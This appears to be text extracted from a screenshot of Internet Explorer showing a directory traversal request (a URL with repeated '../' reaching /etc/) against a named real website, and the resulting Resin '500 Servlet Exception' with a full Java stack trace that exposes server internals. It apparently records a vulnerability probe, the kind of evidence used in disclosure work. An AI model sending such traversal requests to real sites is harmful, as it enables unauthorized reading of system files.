 500 Servlet Exception - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://bj.zhenai.com/../../../../../../../etc/
500 Servlet Exception
java.io.FileNotFoundException: /etc/index.jsp was not found on this server.
at com.caucho.jsp.QServlet.getSubPage(QServlet.java:323)
at com.caucho.jsp.QServlet.getPage(QServlet.java:210)
at com.caucho.server.dispatch.PageFilterChain.compilePage(PageFilterChain.java:235)
at com.caucho.server.dispatch.PageFilterChain.doFilter(PageFilterChain.java:145)
at com.caucho.server.webapp.DispatchFilterChain.doFilter(DispatchFilterChain.java:97)
at com.caucho.server.dispatch.ServletInvocation.service(ServletInvocation.java:266)
at com.caucho.server.webapp.RequestDispatcherImpl.forward(RequestDispatcherImpl.java:280)
at com.caucho.server.webapp.RequestDispatcherImpl.forward(RequestDispatcherImpl.java:108)
at org.tuckey.web.filters.urlrewrite.NormalRewrittenUrl.doRewrite(NormalRewrittenUrl.java:195)
at org.tuckey.web.filters.urlrewrite.RuleChain.handleRewrite(RuleChain.java:159)
at org.tuckey.web.filters.urlrewrite.RuleChain.doRules(RuleChain.java:141)
at org.tuckey.web.filters.urlrewrite.UrlRewriter.processRequest(UrlRewriter.java:90)
at org.tuckey.web.filters.urlrewrite.UrlRewriteFilter.doFilter(UrlRewriteFilter.java:417)
at com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:87)
at com.caucho.server.webapp.WebAppFilterChain.doFilter(WebAppFilterChain.java:181)
at com.caucho.server.dispatch.ServletInvocation.service(ServletInvocation.java:266)
at com.caucho.server.http.HttpRequest.handleRequest(HttpRequest.java:268)
at com.caucho.server.port.TcpConnection.run(TcpConnection.java:602)
at com.caucho.util.ThreadPool$Item.runTasks(ThreadPool.java:690)
at com.caucho.util.ThreadPool$Item.run(ThreadPool.java:612)
at java.lang.Thread.run(Thread.java:619)